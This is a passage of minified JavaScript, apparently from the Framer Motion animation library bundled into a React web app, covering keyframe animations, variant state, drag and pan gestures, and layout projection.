0!==e?e:this.time);n.setWithVelocity(l.sample(u-10).value,l.sample(u).value,10),l.stop()}}let eq=(t,e)=>"zIndex"!==e&&(!("number"!=typeof t&&!Array.isArray(t))||!("string"!=typeof t||!tb.test(t)&&"0"!==t||t.startsWith("url(")));function e_(t){return"object"==typeof t&&null!==t}function eZ(t){return e_(t)&&"offsetHeight"in t}let eG=new Set(["opacity","clipPath","filter","transform"]),e$=eB(()=>Object.hasOwnProperty.call(Element.prototype,"animate"));class eJ extends ec{constructor(t){var e;let{autoplay:n=!0,delay:i=0,type:r="keyframes",repeat:o=0,repeatDelay:s=0,repeatType:l="loop",keyframes:u,name:h,motionValue:c,element:d,...f}=t;super(),this.stop=()=>{var t,e;this._animation&&(this._animation.stop(),null===(e=this.stopTimeline)||void 0===e||e.call(this)),null===(t=this.keyframeResolver)||void 0===t||t.cancel()},this.createdAt=w.now();let p={autoplay:n,delay:i,type:r,repeat:o,repeatDelay:s,repeatType:l,name:h,motionValue:c,element:d,...f},m=(null==d?void 0:d.KeyframeResolver)||eF;this.keyframeResolver=new m(u,(t,e,n)=>this.onKeyframesResolved(t,e,p,!n),h,c,d),null===(e=this.keyframeResolver)||void 0===e||e.scheduleResolve()}onKeyframesResolved(t,e,n,i){this.keyframeResolver=void 0;let{name:r,type:o,velocity:s,delay:l,isHandoff:u,onUpdate:h}=n;this.resolvedAt=w.now(),function(t,e,n,i){let r=t[0];if(null===r)return!1;if("display"===e||"visibility"===e)return!0;let o=t[t.length-1],s=eq(r,e),l=eq(o,e);return tE(s===l,"You are trying to animate ".concat(e,' from "').concat(r,'" to "').concat(o,'". ').concat(r," is not an animatable value - to enable this animation set ").concat(r," to a value animatable to ").concat(o," via the `style` property.")),!(!s||!l)&&(function(t){let e=t[0];if(1===t.length)return!0;for(let n=0;n<t.length;n++)if(t[n]!==e)return!0}(t)||("spring"===n||eY(n))&&i)}(t,r,o,s)||(!d.instantAnimations&&l||null==h||h(el(t,n,e)),t[0]=t[t.length-1],n.duration=0,n.repeat=0);let c={startTime:i?this.resolvedAt&&this.resolvedAt-this.createdAt>40?this.resolvedAt:this.createdAt:void 0,finalKeyframe:e,...n,keyframes:t},f=!u&&function(t){var e;let{motionValue:n,name:i,repeatDelay:r,repeatType:o,damping:s,type:l}=t;if(!eZ(null==n||null===(e=n.owner)||void 0===e?void 0:e.current))return!1;let{onUpdate:u,transformTemplate:h}=n.owner.getProps();return e$()&&i&&eG.has(i)&&("transform"!==i||!h)&&!u&&!r&&"mirror"!==o&&0!==s&&"inertia"!==l}(c)?new eH({...c,element:c.motionValue.owner.current}):new ef(c);f.finished.then(()=>this.notifyFinished()).catch(p),this.pendingTimeline&&(this.stopTimeline=f.attachTimeline(this.pendingTimeline),this.pendingTimeline=void 0),this._animation=f}get finished(){return this._animation?this.animation.finished:this._finished}then(t,e){return this.finished.finally(t).then(()=>{})}get animation(){var t;return this._animation||(null===(t=this.keyframeResolver)||void 0===t||t.resume(),eV=!0,ej(),eL(),eV=!1),this._animation}get duration(){return this.animation.duration}get time(){return this.animation.time}set time(t){this.animation.time=t}get speed(){return this.animation.speed}get state(){return this.animation.state}set speed(t){this.animation.speed=t}get startTime(){return this.animation.startTime}attachTimeline(t){return this._animation?this.stopTimeline=this.animation.attachTimeline(t):this.pendingTimeline=t,()=>this.stop()}play(){this.animation.play()}pause(){this.animation.pause()}complete(){this.animation.complete()}cancel(){var t;this._animation&&this.animation.cancel(),null===(t=this.keyframeResolver)||void 0===t||t.cancel()}}let eQ=function(t,e,n){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},r=arguments.length>4?arguments[4]:void 0,o=arguments.length>5?arguments[5]:void 0;return s=>{let l=B(i,t)||{},u=l.delay||i.delay||0,{elapsed:h=0}=i;h-=I(u);let c={keyframes:Array.isArray(n)?n:[null,n],ease:"easeOut",velocity:e.getVelocity(),...l,delay:-h,onUpdate:t=>{e.set(t),l.onUpdate&&l.onUpdate(t)},onComplete:()=>{s(),l.onComplete&&l.onComplete()},name:t,motionValue:e,element:o?void 0:r};(function(t){let{when:e,delay:n,delayChildren:i,staggerChildren:r,staggerDirection:o,repeat:s,repeatType:l,repeatDelay:u,from:h,elapsed:c,...d}=t;return!!Object.keys(d).length})(l)||Object.assign(c,O(t,c)),c.duration&&(c.duration=I(c.duration)),c.repeatDelay&&(c.repeatDelay=I(c.repeatDelay)),void 0!==c.from&&(c.keyframes[0]=c.from);let f=!1;if(!1!==c.type&&(0!==c.duration||c.repeatDelay)||(c.duration=0,0!==c.delay||(f=!0)),(d.instantAnimations||d.skipAnimations)&&(f=!0,c.duration=0,c.delay=0),c.allowFlatten=!l.type&&!l.ease,f&&!o&&void 0!==e.get()){let t=function(t,e,n){let{repeat:i,repeatType:r="loop"}=e,o=t.filter(D),s=i&&"loop"!==r&&i%2==1?0:o.length-1;return o[s]}(c.keyframes,l);if(void 0!==t)return void m.update(()=>{c.onUpdate(t),c.onComplete()})}return l.isSync?new ef(c):new eJ(c)}},e0=new Set(["width","height","top","left","right","bottom",...k]);function e1(t,e){let{delay:n=0,transitionOverride:i,type:r}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},{transition:o=t.getDefaultTransition(),transitionEnd:s,...h}=e;i&&(o=i);let c=[],d=r&&t.animationState&&t.animationState.getState()[r];for(let e in h){var f;let i=t.getValue(e,null!==(f=t.latestValues[e])&&void 0!==f?f:null),r=h[e];if(void 0===r||d&&function(t,e){let{protectedKeys:n,needsAnimating:i}=t,r=n.hasOwnProperty(e)&&!0!==i[e];return i[e]=!1,r}(d,e))continue;let s={delay:n,...B(o||{},e)},l=i.get();if(void 0!==l&&!i.isAnimating&&!Array.isArray(r)&&r===l&&!s.velocity)continue;let u=!1;if(window.MotionHandoffAnimation){let n=t.props[M];if(n){let t=window.MotionHandoffAnimation(n,e,m);null!==t&&(s.startTime=t,u=!0)}}R(t,e),i.start(eQ(e,i,r,t.shouldReduceMotion&&e0.has(e)?{type:!1}:s,t,u));let p=i.animation;p&&c.push(p)}return s&&Promise.all(c).then(()=>{m.update(()=>{s&&function(t,e){var n,i;let{transitionEnd:r={},transition:o={},...s}=l(t,e)||{};for(let e in s={...s,...r})i=u(n=s[e])?n[n.length-1]||0:n,t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,E(i))}(t,s)})}),c}function e2(t,e){var n;let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=l(t,e,"exit"===i.type?null===(n=t.presenceContext)||void 0===n?void 0:n.custom:void 0),{transition:o=t.getDefaultTransition()||{}}=r||{};i.transitionOverride&&(o=i.transitionOverride);let s=r?()=>Promise.all(e1(t,r,i)):()=>Promise.resolve(),u=t.variantChildren&&t.variantChildren.size?function(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,{delayChildren:r=0,staggerChildren:s,staggerDirection:l}=o;return function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:1,o=arguments.length>5?arguments[5]:void 0,s=[],l=(t.variantChildren.size-1)*i,u=1===r?function(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)*i}:function(){return l-(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)*i};return Array.from(t.variantChildren).sort(e3).forEach((t,i)=>{t.notify("AnimationStart",e),s.push(e2(t,e,{...o,delay:n+u(i)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(s)}(t,e,r+n,s,l,i)}:()=>Promise.resolve(),{when:h}=o;if(h){let[t,e]="beforeChildren"===h?[s,u]:[u,s];return t().then(()=>e())}return Promise.all([s(),u(i.delay)])}function e3(t,e){return t.sortNodePosition(e)}function e5(t,e){if(!Array.isArray(e))return!1;let n=e.length;if(n!==t.length)return!1;for(let i=0;i<n;i++)if(e[i]!==t[i])return!1;return!0}function e9(t){return"string"==typeof t||Array.isArray(t)}let e4=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],e6=["initial",...e4],e7=e6.length,e8=[...e4].reverse(),nt=e4.length;function ne(){return{isActive:arguments.length>0&&void 0!==arguments[0]&&arguments[0],protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function nn(){return{animate:ne(!0),whileInView:ne(),whileHover:ne(),whileTap:ne(),whileDrag:ne(),whileFocus:ne(),exit:ne()}}class ni{constructor(t){this.isMounted=!1,this.node=t}update(){}}class nr extends ni{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(e=>{let{animation:n,options:i}=e;return function(t,e){let n,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t.notify("AnimationStart",e),Array.isArray(e))n=Promise.all(e.map(e=>e2(t,e,i)));else if("string"==typeof e)n=e2(t,e,i);else{let r="function"==typeof e?l(t,e,i.custom):e;n=Promise.all(e1(t,r,i))}return n.then(()=>{t.notify("AnimationComplete",e)})}(t,n,i)})),n=nn(),i=!0,o=e=>(n,i)=>{var r;let o=l(t,i,"exit"===e?null===(r=t.presenceContext)||void 0===r?void 0:r.custom:void 0);if(o){let{transition:t,transitionEnd:e,...i}=o;n={...n,...i,...e}}return n};function s(s){let{props:h}=t,c=function t(e){if(!e)return;if(!e.isControllingVariants){let n=e.parent&&t(e.parent)||{};return void 0!==e.props.initial&&(n.initial=e.props.initial),n}let n={};for(let t=0;t<e7;t++){let i=e6[t],r=e.props[i];(e9(r)||!1===r)&&(n[i]=r)}return n}(t.parent)||{},d=[],f=new Set,p={},m=1/0;for(let e=0;e<nt;e++){var g;let l=e8[e],v=n[l],y=void 0!==h[l]?h[l]:c[l],x=e9(y),w=l===s?v.isActive:null;!1===w&&(m=e);let b=y===c[l]&&y!==h[l]&&x;if(b&&i&&t.manuallyAnimateOnMount&&(b=!1),v.protectedKeys={...p},!v.isActive&&null===w||!y&&!v.prevProp||r(y)||"boolean"==typeof y)continue;let T=(g=v.prevProp,"string"==typeof y?y!==g:!!Array.isArray(y)&&!e5(y,g)),S=T||l===s&&v.isActive&&!b&&x||e>m&&x,P=!1,E=Array.isArray(y)?y:[y],A=E.reduce(o(l),{});!1===w&&(A={});let{prevResolvedValues:R={}}=v,C={...R,...A},M=e=>{S=!0,f.has(e)&&(P=!0,f.delete(e)),v.needsAnimating[e]=!0;let n=t.getValue(e);n&&(n.liveStyle=!1)};for(let t in C){let e=A[t],n=R[t];if(!p.hasOwnProperty(t))(u(e)&&u(n)?e5(e,n):e===n)?void 0!==e&&f.has(t)?M(t):v.protectedKeys[t]=!0:null!=e?M(t):f.add(t)}v.prevProp=y,v.prevResolvedValues=A,v.isActive&&(p={...p,...A}),i&&t.blockInitialAnimation&&(S=!1),S&&(!(b&&T)||P)&&d.push(...E.map(t=>({animation:t,options:{type:l}})))}if(f.size){let e={};if("boolean"!=typeof h.initial){let n=l(t,Array.isArray(h.initial)?h.initial[0]:h.initial);n&&n.transition&&(e.transition=n.transition)}f.forEach(n=>{let i=t.getBaseTarget(n),r=t.getValue(n);r&&(r.liveStyle=!0),e[n]=null!=i?i:null}),d.push({animation:e})}let v=!!d.length;return!i||!1!==h.initial&&h.initial!==h.animate||t.manuallyAnimateOnMount||(v=!1),i=!1,v?e(d):Promise.resolve()}return{animateChanges:s,setActive:function(e,i){var r;if(n[e].isActive===i)return Promise.resolve();null===(r=t.variantChildren)||void 0===r||r.forEach(t=>{var n;return null===(n=t.animationState)||void 0===n?void 0:n.setActive(e,i)}),n[e].isActive=i;let o=s(e);for(let t in n)n[t].protectedKeys={};return o},setAnimateFunction:function(n){e=n(t)},getState:()=>n,reset:()=>{n=nn(),i=!0}}}(t))}updateAnimationControlsSubscription(){let{animate:t}=this.node.getProps();r(t)&&(this.unmountControls=t.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){let{animate:t}=this.node.getProps(),{animate:e}=this.node.prevProps||{};t!==e&&this.updateAnimationControlsSubscription()}unmount(){var t;this.node.animationState.reset(),null===(t=this.unmountControls)||void 0===t||t.call(this)}}let no=0;class ns extends ni{constructor(){super(...arguments),this.id=no++}update(){if(!this.node.presenceContext)return;let{isPresent:t,onExitComplete:e}=this.node.presenceContext,{isPresent:n}=this.node.prevPresenceContext||{};if(!this.node.animationState||t===n)return;let i=this.node.animationState.setActive("exit",!t);e&&!t&&i.then(()=>{e(this.id)})}mount(){let{register:t,onExitComplete:e}=this.node.presenceContext||{};e&&e(this.id),t&&(this.unmount=t(this.id))}unmount(){}}function na(t,e,n){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{passive:!0};return t.addEventListener(e,n,i),()=>t.removeEventListener(e,n)}let nl=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary;function nu(t){return{point:{x:t.pageX,y:t.pageY}}}let nh=t=>e=>nl(e)&&t(e,nu(e));function nc(t,e,n,i){return na(t,e,nh(n),i)}function nd(t){let{top:e,left:n,right:i,bottom:r}=t;return{x:{min:n,max:i},y:{min:e,max:r}}}function nf(t){return t.max-t.min}function np(t,e,n){let i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:.5;t.origin=i,t.originPoint=tP(e.min,e.max,t.origin),t.scale=nf(n)/nf(e),t.translate=tP(n.min,n.max,t.origin)-t.originPoint,(t.scale>=.9999&&t.scale<=1.0001||isNaN(t.scale))&&(t.scale=1),(t.translate>=-.01&&t.translate<=.01||isNaN(t.translate))&&(t.translate=0)}function nm(t,e,n,i){np(t.x,e.x,n.x,i?i.originX:void 0),np(t.y,e.y,n.y,i?i.originY:void 0)}function ng(t,e,n){t.min=n.min+e.min,t.max=t.min+nf(e)}function nv(t,e,n){t.min=e.min-n.min,t.max=t.min+nf(e)}function ny(t,e,n){nv(t.x,e.x,n.x),nv(t.y,e.y,n.y)}let nx=()=>({x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}}),nw=()=>({x:{min:0,max:0},y:{min:0,max:0}});function nb(t){return[t("x"),t("y")]}function nT(t){return void 0===t||1===t}function nS(t){let{scale:e,scaleX:n,scaleY:i}=t;return!nT(e)||!nT(n)||!nT(i)}function nP(t){return nS(t)||nE(t)||t.z||t.rotate||t.rotateX||t.rotateY||t.skewX||t.skewY}function nE(t){var e,n;return(e=t.x)&&"0%"!==e||(n=t.y)&&"0%"!==n}function nA(t,e,n,i,r){return void 0!==r&&(t=i+r*(t-i)),i+n*(t-i)+e}function nR(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,i=arguments.length>3?arguments[3]:void 0,r=arguments.length>4?arguments[4]:void 0;t.min=nA(t.min,e,n,i,r),t.max=nA(t.max,e,n,i,r)}function nC(t,e){let{x:n,y:i}=e;nR(t.x,n.translate,n.scale,n.originPoint),nR(t.y,i.translate,i.scale,i.originPoint)}function nM(t,e){t.min=t.min+e,t.max=t.max+e}function nD(t,e,n,i){let r=arguments.length>4&&void 0!==arguments[4]?arguments[4]:.5;nR(t,e,n,tP(t.min,t.max,r),i)}function nk(t,e){nD(t.x,e.x,e.scaleX,e.scale,e.originX),nD(t.y,e.y,e.scaleY,e.scale,e.originY)}function nV(t,e){return nd(function(t,e){if(!e)return t;let n=e({x:t.left,y:t.top}),i=e({x:t.right,y:t.bottom});return{top:n.y,left:n.x,bottom:i.y,right:i.x}}(t.getBoundingClientRect(),e))}let nL=t=>{let{current:e}=t;return e?e.ownerDocument.defaultView:null};function nj(t){return t&&"object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"current")}let nF=(t,e)=>Math.abs(t-e);class nO{constructor(t,e){let{transformPagePoint:n,contextWindow:i,dragSnapToOrigin:r=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{var t,e;if(!this.lastMoveEvent||!this.lastMoveEventInfo)return;let n=nN(this.lastMoveEventInfo,this.history),i=null!==this.startEvent,r=(t=n.offset,e={x:0,y:0},Math.sqrt(nF(t.x,e.x)**2+nF(t.y,e.y)**2)>=3);if(!i&&!r)return;let{point:o}=n,{timestamp:s}=v;this.history.push({...o,timestamp:s});let{onStart:l,onMove:u}=this.handlers;i||(l&&l(this.lastMoveEvent,n),this.startEvent=this.lastMoveEvent),u&&u(this.lastMoveEvent,n)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=nB(e,this.transformPagePoint),m.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:n,onSessionEnd:i,resumeAnimation:r}=this.handlers;if(this.dragSnapToOrigin&&r&&r(),!this.lastMoveEvent||!this.lastMoveEventInfo)return;let o=nN("pointercancel"===t.type?this.lastMoveEventInfo:nB(e,this.transformPagePoint),this.history);this.startEvent&&n&&n(t,o),i&&i(t,o)},!nl(t))return;this.dragSnapToOrigin=r,this.handlers=e,this.transformPagePoint=n,this.contextWindow=i||window;let o=nB(nu(t),this.transformPagePoint),{point:s}=o,{timestamp:l}=v;this.history=[{...s,timestamp:l}];let{onSessionStart:u}=e;u&&u(t,nN(o,this.history)),this.removeListeners=tL(nc(this.contextWindow,"pointermove",this.handlePointerMove),nc(this.contextWindow,"pointerup",this.handlePointerUp),nc(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),g(this.updatePoint)}}function nB(t,e){return e?{point:e(t.point)}:t}function nI(t,e){return{x:t.x-e.x,y:t.y-e.y}}function nN(t,e){let{point:n}=t;return{point:n,delta:nI(n,nU(e)),offset:nI(n,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let n=t.length-1,i=null,r=nU(t);for(;n>=0&&(i=t[n],!(r.timestamp-i.timestamp>I(.1)));)n--;if(!i)return{x:0,y:0};let o=N(r.timestamp-i.timestamp);if(0===o)return{x:0,y:0};let s={x:(r.x-i.x)/o,y:(r.y-i.y)/o};return s.x===1/0&&(s.x=0),s.y===1/0&&(s.y=0),s}(e,0)}}function nU(t){return t[t.length-1]}function nW(t,e,n){return{min:void 0!==e?t.min+e:void 0,max:void 0!==n?t.max+n-(t.max-t.min):void 0}}function nK(t,e){let n=e.min-t.min,i=e.max-t.max;return e.max-e.min<t.max-t.min&&([n,i]=[i,n]),{min:n,max:i}}function nY(t,e,n){return{min:nz(t,e),max:nz(t,n)}}function nz(t,e){return"number"==typeof t?t:t[e]||0}let nX={x:!1,y:!1},nH=new WeakMap;class nq{constructor(t){this.openDragLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=nw(),this.visualElement=t}start(t){let{snapToCursor:e=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{presenceContext:n}=this.visualElement;if(n&&!1===n.isPresent)return;let{dragSnapToOrigin:i}=this.getProps();this.panSession=new nO(t,{onSessionStart:t=>{let{dragSnapToOrigin:n}=this.getProps();n?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor(nu(t).point)},onStart:(t,e)=>{let{drag:n,dragPropagation:i,onDragStart:r}=this.getProps();if(n&&!i&&(this.openDragLock&&this.openDragLock(),this.openDragLock="x"===n||"y"===n?nX[n]?null:(nX[n]=!0,()=>{nX[n]=!1}):nX.x||nX.y?null:(nX.x=nX.y=!0,()=>{nX.x=nX.y=!1}),!this.openDragLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),nb(t=>{let e=this.getAxisMotionValue(t).get()||0;if(ts.test(e)){let{projection:n}=this.visualElement;if(n&&n.layout){let i=n.layout.layoutBox[t];i&&(e=nf(i)*(parseFloat(e)/100))}}this.originPoint[t]=e}),r&&m.postRender(()=>r(t,e)),R(this.visualElement,"transform");let{animationState:o}=this.visualElement;o&&o.setActive("whileDrag",!0)},onMove:(t,e)=>{let{dragPropagation:n,dragDirectionLock:i,onDirectionLock:r,onDrag:o}=this.getProps();if(!n&&!this.openDragLock)return;let{offset:s}=e;if(i&&null===this.currentDirection)return this.currentDirection=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10,n=null;return Math.abs(t.y)>e?n="y":Math.abs(t.x)>e&&(n="x"),n}(s),void(null!==this.currentDirection&&r&&r(this.currentDirection));this.updateAxis("x",e.point,s),this.updateAxis("y",e.point,s),this.visualElement.render(),o&&o(t,e)},onSessionEnd:(t,e)=>this.stop(t,e),resumeAnimation:()=>nb(t=>{var e;return"paused"===this.getAnimationState(t)&&(null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.play())})},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:i,contextWindow:nL(this.visualElement)})}stop(t,e){let n=this.isDragging;if(this.cancel(),!n)return;let{velocity:i}=e;this.startAnimation(i);let{onDragEnd:r}=this.getProps();r&&m.postRender(()=>r(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:n}=this.getProps();!n&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,n){let{drag:i}=this.getProps();if(!n||!n_(t,i,this.currentDirection))return;let r=this.getAxisMotionValue(t),o=this.originPoint[t]+n[t];this.constraints&&this.constraints[t]&&(o=function(t,e,n){let{min:i,max:r}=e;return void 0!==i&&t<i?t=n?tP(i,t,n.min):Math.max(t,i):void 0!==r&&t>r&&(t=n?tP(r,t,n.max):Math.min(t,r)),t}(o,this.constraints[t],this.elastic[t])),r.set(o)}resolveConstraints(){var t;let{dragConstraints:e,dragElastic:n}=this.getProps(),i=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(t=this.visualElement.projection)||void 0===t?void 0:t.layout,r=this.constraints;e&&nj(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):this.constraints=!(!e||!i)&&function(t,e){let{top:n,left:i,bottom:r,right:o}=e;return{x:nW(t.x,i,o),y:nW(t.y,n,r)}}(i.layoutBox,e),this.elastic=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:.35;return!1===t?t=0:!0===t&&(t=.35),{x:nY(t,"left","right"),y:nY(t,"top","bottom")}}(n),r!==this.constraints&&i&&this.constraints&&!this.hasMutatedConstraints&&nb(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let n={};return void 0!==e.min&&(n.min=e.min-t.min),void 0!==e.max&&(n.max=e.max-t.min),n}(i.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:n}=this.getProps();if(!e||!nj(e))return!1;let i=e.current;tA(null!==i,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:r}=this.visualElement;if(!r||!r.layout)return!1;let o=function(t,e,n){let i=nV(t,n),{scroll:r}=e;return r&&(nM(i.x,r.offset.x),nM(i.y,r.offset.y)),i}(i,r.root,this.visualElement.getTransformPagePoint()),s={x:nK((t=r.layout.layoutBox).x,o.x),y:nK(t.y,o.y)};if(n){let t=n(function(t){let{x:e,y:n}=t;return{top:n.min,right:e.max,bottom:n.max,left:e.min}}(s));this.hasMutatedConstraints=!!t,t&&(s=nd(t))}return s}startAnimation(t){let{drag:e,dragMomentum:n,dragElastic:i,dragTransition:r,dragSnapToOrigin:o,onDragTransitionEnd:s}=this.getProps(),l=this.constraints||{};return Promise.all(nb(s=>{if(!n_(s,e,this.currentDirection))return;let u=l&&l[s]||{};o&&(u={min:0,max:0});let h={type:"inertia",velocity:n?t[s]:0,bounceStiffness:i?200:1e6,bounceDamping:i?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...r,...u};return this.startAxisValueAnimation(s,h)})).then(s)}startAxisValueAnimation(t,e){let n=this.getAxisMotionValue(t);return R(this.visualElement,t),n.start(eQ(t,n,0,e,this.visualElement,!1))}stopAnimation(){nb(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){nb(t=>{var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.pause()})}getAnimationState(t){var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.state}getAxisMotionValue(t){let e="_drag".concat(t.toUpperCase()),n=this.visualElement.getProps();return n[e]||this.visualElement.getValue(t,(n.initial?n.initial[t]:void 0)||0)}snapToCursor(t){nb(e=>{let{drag:n}=this.getProps();if(!n_(e,n,this.currentDirection))return;let{projection:i}=this.visualElement,r=this.getAxisMotionValue(e);if(i&&i.layout){let{min:n,max:o}=i.layout.layoutBox[e];r.set(t[e]-tP(n,o,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:n}=this.visualElement;if(!nj(e)||!n||!this.constraints)return;this.stopAnimation();let i={x:0,y:0};nb(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let n=e.get();i[t]=function(t,e){let n=.5,i=nf(t),r=nf(e);return r>i?n=t$(e.min,e.max-i,t.min):i>r&&(n=t$(t.min,t.max-r,e.min)),H(0,1,n)}({min:n,max:n},this.constraints[t])}});let{transformTemplate:r}=this.visualElement.getProps();this.visualElement.current.style.transform=r?r({},""):"none",n.root&&n.root.updateScroll(),n.updateLayout(),this.resolveConstraints(),nb(e=>{if(!n_(e,t,null))return;let n=this.getAxisMotionValue(e),{min:r,max:o}=this.constraints[e];n.set(tP(r,o,i[e]))})}addListeners(){if(!this.visualElement.current)return;nH.set(this.visualElement,this);let t=nc(this.visualElement.current,"pointerdown",t=>{let{drag:e,dragListener:n=!0}=this.getProps();e&&n&&this.start(t)}),e=()=>{let{dragConstraints:t}=this.getProps();nj(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,i=n.addEventListener("measure",e);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),m.read(e);let r=na(window,"resize",()=>this.scalePositionWithinConstraints()),o=n.addEventListener("didUpdate",t=>{let{delta:e,hasLayoutChanged:n}=t;this.isDragging&&n&&(nb(t=>{let n=this.getAxisMotionValue(t);n&&(this.originPoint[t]+=e[t].translate,n.set(n.get()+e[t].translate))}),this.visualElement.render())});return()=>{r(),t(),i(),o&&o()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:n=!1,dragPropagation:i=!1,dragConstraints:r=!1,dragElastic:o=.35,dragMomentum:s=!0}=t;return{...t,drag:e,dragDirectionLock:n,dragPropagation:i,dragConstraints:r,dragElastic:o,dragMomentum:s}}}function n_(t,e,n){return!(!0!==e&&e!==t||null!==n&&n!==t)}class nZ extends ni{constructor(t){super(t),this.removeGroupControls=p,this.removeListeners=p,this.controls=new nq(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||p}unmount(){this.removeGroupControls(),this.removeListeners()}}let nG=t=>(e,n)=>{t&&m.postRender(()=>t(e,n))};class n$ extends ni{constructor(){super(...arguments),this.removePointerDownListener=p}onPointerDown(t){this.session=new nO(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:nL(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:n,onPanEnd:i}=this.node.getProps();return{onSessionStart:nG(t),onStart:nG(e),onMove:n,onEnd:(t,e)=>{delete this.session,i&&m.postRender(()=>i(t,e))}}}mount(){this.removePointerDownListener=nc(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}var nJ,nQ,n0,n1=n(97458),n2=n(37667);let n3=(0,n2.createContext)(null),n5=(0,n2.createContext)({}),n9=(0,n2.createContext)({}),n4={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function n6(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let n7={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t){if(!ta.test(t))return t;t=parseFloat(t)}let n=n6(t,e.target.x),i=n6(t,e.target.y);return"".concat(n,"% ").concat(i,"%")}},n8={},{schedule:it,cancel:ie}=f(queueMicrotask,!1);class ii extends n2.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:n,layoutId:i}=this.props,{projection:r}=t;(function(t){for(let e in t)n8[e]=t[e],K(e)&&(n8[e].isCSSVariable=!0)})(io),r&&(e.group&&e.group.add(r),n&&n.register&&i&&n.register(r),r.root.didUpdate(),r.addEventListener("animationComplete",()=>{this.safeToRemove()}),r.setOptions({...r.options,onExitComplete:()=>this.safeToRemove()})),n4.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:n,drag:i,isPresent:r}=this.props,{projection:o}=n;return o&&(o.isPresent=r,i||t.layoutDependency!==e||void 0===e||t.isPresent!==r?o.willUpdate():this.safeToRemove(),t.isPresent!==r&&(r?o.promote():o.relegate()||m.postRender(()=>{let 